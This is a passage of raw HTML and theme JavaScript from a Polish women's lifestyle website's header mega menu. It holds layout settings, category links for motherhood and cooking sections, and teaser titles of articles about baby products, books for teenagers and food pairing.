QiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "tdb_header_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "749";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "188";
tdBlocksArray.push(block_tdi_49);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_49" 
 id="tdi_50" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_51" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_52" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_53" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_49" 
 id="tdi_54" 
 data-td_block_id="tdi_49" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_55" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_56" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_57" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_58" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_59 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_59" > <script>var block_tdi_59 = new tdBlock();
block_tdi_59.id = "tdi_59";
block_tdi_59.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_59"}';
block_tdi_59.td_column_number = "3";
block_tdi_59.block_type = "tdb_header_mega_menu";
block_tdi_59.post_count = "4";
block_tdi_59.found_posts = "663";
block_tdi_59.header_color = "";
block_tdi_59.ajax_pagination_infinite_stop = "";
block_tdi_59.max_num_pages = "166";
tdBlocksArray.push(block_tdi_59);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_59" 
 id="tdi_60" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_61" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_62" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_63" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_59" 
 id="tdi_64" 
 data-td_block_id="tdi_59" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
 >Szybki posiłek</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_59 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" class="td-image-wrap " title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów" > <span class="lazyload entry-thumb td-thumb-css tdi_65" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/sztuka-food-paringu2-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/sztuka-laczenia-smakow-jak-komponowac-potrawy-ktore-wydobywaja-glebie-aromatow"  rel="bookmark" title="Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów">Sztuka łączenia smaków: jak komponować potrawy, które wydobywają głębię aromatów</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/zastanawiasz-sie-czy-kupic-ocet-jablkowy-racjonalni-opinie-klientow-rozwieja-twoje-watpliwosci"  rel="bookmark" class="td-image-wrap " title="Zastanawiasz się, czy kupić ocet jabłkowy Racjonalni? Opinie klientów rozwieją Twoje wątpliwości!" > <span class="lazyload entry-thumb td-thumb-css tdi_66" 